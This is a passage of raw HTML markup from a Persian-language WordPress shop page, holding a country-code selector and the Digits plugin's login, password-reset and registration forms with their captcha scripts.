(+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me709300994" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me709300994"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="991330ef21e64c20498c2493c53ba45a"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="2dbb98c5a8" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="6bba345d143454e010932d6529d9274a"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="8776cd6584853ae11e633cbfc5ee07c8"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="d480c7b86e" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
